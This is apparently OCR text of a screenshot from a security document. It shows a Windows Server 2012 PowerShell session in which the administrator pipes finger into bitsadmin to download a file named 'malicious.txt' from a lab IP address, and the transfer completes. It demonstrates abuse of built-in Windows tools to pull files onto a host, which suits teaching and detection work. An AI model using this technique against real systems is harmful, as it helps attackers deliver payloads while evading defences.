 Administrator: Windows PowerShell
C:\Users\Administrator\Desktop>finger @192.168.186.151 | bitsadmin.exe /transfer
"test" /download http://192.168.186.151/malicious.txt C:\Users\Administrator\De
sktop\malicious.txt_
Windows Server 2012
Recycle Bin
malicious
Administrator: Windows PowerShell
DISPLAY: 'test' TYPE: DOWNLOAD STATE: TRANSFERRED
PRIORITY: NORMAL FILES: 1 / 1 BYTES: 15 / 15 (100%)
Transfer complete.